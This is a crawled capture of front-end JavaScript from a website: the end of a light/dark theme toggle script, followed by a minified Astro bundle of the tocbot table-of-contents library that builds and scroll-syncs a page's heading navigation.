  document.querySelector("#theme-btn")?.addEventListener("click", () => {
    themeValue = themeValue === "light" ? "dark" : "light";
    setPreference();
  });
  document.querySelector("#theme-btn-mobile")?.addEventListener("click", () => {
    themeValue = themeValue === "light" ? "dark" : "light";
    setPreference();
  });
}


window.onload = () => {
  init()
};

// sync with system changes
window.matchMedia("(prefers-color-scheme: dark)")
  .addEventListener("change", ({matches: isDark}) => {
    themeValue = isDark ? "dark" : "light";
    setPreference();
  });


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.15897.com/_astro/Toc.astro_astro_type_script_index_0_lang.D6a8Z31M.js
body_size: 3723
content:
import{c as T}from"./_commonjsHelpers.Cpj98o6Y.js";var H={exports:{}},w,F;function Y(){return F||(F=1,w={tocSelector:".js-toc",contentSelector:".js-toc-content",headingSelector:"h1, h2, h3",ignoreSelector:".js-toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:0,scrollSmooth:!0,scrollSmoothDuration:420,scrollSmoothOffset:0,scrollEndCallback:function(r){},headingsOffset:1,throttleTimeout:50,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,includeTitleTags:!1,onClick:function(r){},orderedList:!0,scrollContainer:null,skipRendering:!1,headingLabelCallback:!1,ignoreHiddenElements:!1,headingObjectCallback:null,basePath:"",disableTocScrollSync:!1,tocScrollOffset:0}),w}var A,R;function G(){return R||(R=1,A=function(r){var v=[].forEach,i=[].some,m=document.body,e,s=!0,u=" ";function S(t,n){var c=n.appendChild(C(t));if(t.children.length){var o=l(t.isCollapsed);t.children.forEach(function(y){S(y,o)}),c.appendChild(o)}}function L(t,n){var c=!1,o=l(c);if(n.forEach(function(y){S(y,o)}),e=t||e,e!==null)return e.firstChild&&e.removeChild(e.firstChild),n.length===0?e:e.appendChild(o)}function C(t){var n=document.createElement("li"),c=document.createElement("a");return r.listItemClass&&n.setAttribute("class",r.listItemClass),r.onClick&&(c.onclick=r.onClick),r.includeTitleTags&&c.setAttribute("title",t.textContent),r.includeHtml&&t.childNodes.length?v.call(t.childNodes,function(o){c.appendChild(o.cloneNode(!0))}):c.textContent=t.textContent,c.setAttribute("href",r.basePath+"#"+t.id),c.setAttribute("class",r.linkClass+u+"node-name--"+t.nodeName+u+r.extraLinkClasses),n.appendChild(c),n}function l(t){var n=r.orderedList?"ol":"ul",c=document.createElement(n),o=r.listClass+u+r.extraListClasses;return t&&(o=o+u+r.collapsibleClass,o=o+u+r.isCollapsedClass),c.setAttribute("class",o),c}function a(){if(r.scrollContainer&&document.querySelector(r.scrollContainer)){var t;t=document.querySelector(r.scrollContainer).scrollTop}else t=document.documentElement.scrollTop||m.scrollTop;var n=document.querySelector(r.positionFixedSelector);r.fixedSidebarOffset==="auto"&&(r.fixedSidebarOffset=e.offsetTop),t>r.fixedSidebarOffset?n.className.indexOf(r.positionFixedClass)===-1&&(n.className+=u+r.positionFixedClass):n.className=n.className.replace(u+r.positionFixedClass,"")}function f(t){var n=0;return t!==null&&(n=t.offsetTop,r.hasInnerContainers&&(n+=f(t.offsetParent))),n}function b(t,n){return t&&t.className!==n&&(t.className=n),t}function d(t){if(r.scrollContainer&&document.querySelector(r.scrollContainer)){var n;n=document.querySelector(r.scrollContainer).scrollTop}else n=document.documentElement.scrollTop||m.scrollTop;r.positionFixedSelector&&a();var c=t,o;if(s&&e!==null&&c.length>0){i.call(c,function(E,q){if(f(E)>n+r.headingsOffset+10){var J=q===0?q:q-1;return o=c[J],!0}else if(q===c.length-1)return o=c[c.length-1],!0});var y=e.querySelector("."+r.activeLinkClass),h=e.querySelector("."+r.linkClass+".node-name--"+o.nodeName+'[href="'+r.basePath+"#"+o.id.replace(/([ #;&,.+*~':"!^$[\]()=>|/\\@])/g,"\\$1")+'"]');if(y===h)return;var p=e.querySelectorAll("."+r.linkClass);v.call(p,function(E){b(E,E.className.replace(u+r.activeLinkClass,""))});var k=e.querySelectorAll("."+r.listItemClass);v.call(k,function(E){b(E,E.className.replace(u+r.activeListItemClass,""))}),h&&h.className.indexOf(r.activeLinkClass)===-1&&(h.className+=u+r.activeLinkClass);var N=h&&h.parentNode;N&&N.className.indexOf(r.activeListItemClass)===-1&&(N.className+=u+r.activeListItemClass);var $=e.querySelectorAll("."+r.listClass+"."+r.collapsibleClass);v.call($,function(E){E.className.indexOf(r.isCollapsedClass)===-1&&(E.className+=u+r.isCollapsedClass)}),h&&h.nextSibling&&h.nextSibling.className.indexOf(r.isCollapsedClass)!==-1&&b(h.nextSibling,h.nextSibling.className.replace(u+r.isCollapsedClass,"")),g(h&&h.parentNode.parentNode)}}function g(t){return t&&t.className.indexOf(r.collapsibleClass)!==-1&&t.className.indexOf(r.isCollapsedClass)!==-1?(b(t,t.className.replace(u+r.isCollapsedClass,"")),g(t.parentNode.parentNode)):t}function O(t){var n=t.target||t.srcElement;typeof n.className!="string"||n.className.indexOf(r.linkClass)===-1||(s=!1)}function x(){s=!0}return{enableTocAnimation:x,disableTocAnimation:O,render:L,updateToc:d}}),A}var I,D;function Q(){return D||(D=1,I=function(v){var i=[].reduce;function m(l){return l[l.length-1]}function e(l){return+l.nodeName.toUpperCase().replace("H","")}function s(l){try{return l instanceof window.HTMLElement||l instanceof window.parent.HTMLElement}catch{return l instanceof window.HTMLElement}}function u(l){if(!s(l))return l;if(v.ignoreHiddenElements&&(!l.offsetHeight||!l.offsetParent))return null;const a=l.getAttribute("data-heading-label")||(v.headingLabelCallback?String(v.headingLabelCallback(l.innerText)):(l.innerText||l.textContent).trim());var f={id:l.id,children:[],nodeName:l.nodeName,headingLevel:e(l),textContent:a};return v.includeHtml&&(f.childNodes=l.childNodes),v.headingObjectCallback?v.headingObjectCallback(f,l):f}function S(l,a){for(var f=u(l),b=f.headingLevel,d=a,g=m(d),O=g?g.headingLevel:0,x=b-O;x>0&&(g=m(d),!(g&&b===g.headingLevel));)g&&g.children!==void 0&&(d=g.children),x--;return b>=v.collapseDepth&&(f.isCollapsed=!0),d.push(f),d}function L(l,a){var f=a;v.ignoreSelector&&(f=a.split(",").map(function(d){return d.trim()+":not("+v.ignoreSelector+")"}));try{return l.querySelectorAll(f)}catch{return console.warn("Headers not found with selector: "+f),null}}function C(l){return i.call(l,function(f,b){var d=u(b);return d&&S(d,f.nest),f},{nest:[]})}return{nestHeadingsArray:C,selectHeadings:L}}),I}var _,B;function W(){if(B)return _;B=1;const r=30;return _=function(i){var m=i.tocElement||document.querySelector(i.tocSelector);if(m&&m.scrollHeight>m.clientHeight){var e=m.querySelector("."+i.activeListItemClass);if(e){var s=m.scrollTop,u=s+m.clientHeight,S=e.offsetTop,L=S+e.clientHeight;S<s+i.tocScrollOffset?m.scrollTop-=s-S+i.tocScrollOffset:L>u-i.tocScrollOffset-r&&(m.scrollTop+=L-u+i.tocScrollOffset+2*r)}}},_}var P={},M;function K(){if(M)return P;M=1,P.initSmoothScrolling=r;function r(i){var m=i.duration,e=i.offset,s=location.hash?L(location.href):location.href;u();function u(){document.body.addEventListener("click",l,!1);function l(a){!S(a.target)||a.target.className.indexOf("no-smooth-scroll")>-1||a.target.href.charAt(a.target.href.length-2)==="#"&&a.target.href.charAt(a.target.href.length-1)==="!"||a.target.className.indexOf(i.linkClass)===-1||v(a.target.hash,{duration:m,offset:e,callback:function(){C(a.target.hash)}})}}function S(l){return l.tagName.toLowerCase()==="a"&&(l.hash.length>0||l.href.charAt(l.href.length-1)==="#")&&(L(l.href)===s||L(l.href)+"#"===s)}function L(l){return l.slice(0,l.lastIndexOf("#"))}function C(l){var a=document.getElementById(l.substring(1));a&&(/^(?:a|select|input|button|textarea)$/i.test(a.tagName)||(a.tabIndex=-1),a.focus())}}function v(i,m){var e=window.pageYOffset,s={duration:m.duration,offset:m.offset||0,callback:m.callback,easing:m.easing||b},u=document.querySelector('[id="'+decodeURI(i).split("#").join("")+'"]')||document.querySelector('[id="'+i.split("#").join("")+'"]'),S=typeof i=="string"?s.offset+(i?u&&u.getBoundingClientRect().top||0:-(document.documentElement.scrollTop||document.body.scrollTop)):i,L=typeof s.duration=="function"?s.duration(S):s.duration,C,l;requestAnimationFrame(function(d){C=d,a(d)});function a(d){l=d-C,window.scrollTo(0,s.easing(l,e,S,L)),l<L?requestAnimationFrame(a):f()}function f(){window.scrollTo(0,e+S),typeof s.callback=="function"&&s.callback()}function b(d,g,O,x){return d/=x/2,d<1?O/2*d*d+g:(d--,-O/2*(d*(d-2)-1)+g)}}return P}var U;function V(){return U||(U=1,function(r,v){(function(i,m){r.exports=m(i)})(typeof T<"u"?T:window||T,function(i){var m=Y(),e={},s={},u=G(),S=Q(),L=W(),C,l,a=!!i&&!!i.document&&!!i.document.querySelector&&!!i.addEventListener;if(typeof window>"u"&&!a)return;var f,b=Object.prototype.hasOwnProperty;function d(){for(var t={},n=0;n<arguments.length;n++){var c=arguments[n];for(var o in c)b.call(c,o)&&(t[o]=c[o])}return t}function g(t,n,c){n||(n=250);var o,y;return function(){var h=this,p=+new Date,k=arguments;o&&p<o+n?(clearTimeout(y),y=setTimeout(function(){o=p,t.apply(h,k)},n)):(o=p,t.apply(h,k))}}function O(t){try{return t.contentElement||document.querySelector(t.contentSelector)}catch{return console.warn("Contents element not found: "+t.contentSelector),null}}function x(t){try{return t.tocElement||document.querySelector(t.tocSelector)}catch{return console.warn("TOC element not found: "+t.tocSelector),null}}return s.destroy=function(){var t=x(e);t!==null&&(e.skipRendering||t&&(t.innerHTML=""),e.scrollContainer&&document.querySelector(e.scrollContainer)?(document.querySelector(e.scrollContainer).removeEventListener("scroll",this._scrollListener,!1),document.querySelector(e.scrollContainer).removeEventListener("resize",this._scrollListener,!1),C&&document.querySelector(e.scrollContainer).removeEventListener("click",this._clickListener,!1)):(document.removeEventListener("scroll",this._scrollListener,!1),document.removeEventListener("resize",this._scrollListener,!1),C&&document.removeEventListener("click",this._clickListener,!1)))},s.init=function(t){if(a){e=d(m,t||{}),this.options=e,this.state={},e.scrollSmooth&&(e.duration=e.scrollSmoothDuration,e.offset=e.scrollSmoothOffset,s.scrollSmooth=K().initSmoothScrolling(e)),C=u(e),l=S(e),this._buildHtml=C,this._parseContent=l,this._headingsArray=f,s.destroy();var n=O(e);if(n!==null){var c=x(e);if(c!==null&&(f=l.selectHeadings(n,e.headingSelector),f!==null)){var o=l.nestHeadingsArray(f),y=o.nest;if(!e.skipRendering)C.render(c,y);else return this;this._scrollListener=g(function(p){C.updateToc(f),!e.disableTocScrollSync&&L(e);var k=p&&p.target&&p.target.scrollingElement&&p.target.scrollingElement.scrollTop===0;(p&&(p.eventPhase===0||p.currentTarget===null)||k)&&(C.updateToc(f),e.scrollEndCallback&&e.scrollEndCallback(p))},e.throttleTimeout),this._scrollListener(),e.scrollContainer&&document.querySelector(e.scrollContainer)?(document.querySelector(e.scrollContainer).addEventListener("scroll",this._scrollListener,!1),document.querySelector(e.scrollContainer).addEventListener("resize",this._scrollListener,!1)):(document.addEventListener("scroll",this._scrollListener,!1),document.addEventListener("resize",this._scrollListener,!1));var h=null;return this._clickListener=g(function(p){e.scrollSmooth&&C.disableTocAnimation(p),C.updateToc(f),h&&clearTimeout(h),h=setTimeout(function(){C.enableTocAnimation()},e.scrollSmoothDuration)},e.throttleTimeout),e.scrollContainer&&document.querySelector(e.scrollContainer)?document.querySelector(e.scrollContainer).addEventListener("click",this._clickListener,!1):document.addEventListener("click",this._clickListener,!1),this}}}},s.refresh=function(t){s.destroy(),s.init(t||this.options)},i.tocbot=s,s})}(H)),H.exports}var z=V();z.init({tocSelector:".toc-container",contentSelector:".markdown-body",headingSelector:"h1,h2,h3",hasInnerContainers:!0,headingsOffset:80,scrollSmoothOffset:-80,scrollSmoothDuration:200,collapseDepth:3,onClick:function(){return!1}});let j=document.getElementById("toc");j&&(z.refresh(),document.getElementsByClassName("toc-container")[0].textContent.replace(/\s/g,"")===""?j.classList.toggle("hidden"):j.classList.add("block"));
